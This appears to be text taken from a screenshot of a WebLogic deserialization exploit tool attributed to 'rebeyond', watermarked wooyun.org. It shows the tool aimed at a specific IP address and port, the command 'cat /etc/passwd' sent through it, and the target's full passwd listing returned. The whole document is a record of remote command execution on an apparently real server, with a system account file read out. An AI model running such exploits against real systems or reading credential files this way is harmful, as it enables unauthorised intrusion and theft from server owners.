 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.132 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
www.wooyun.org
Connected!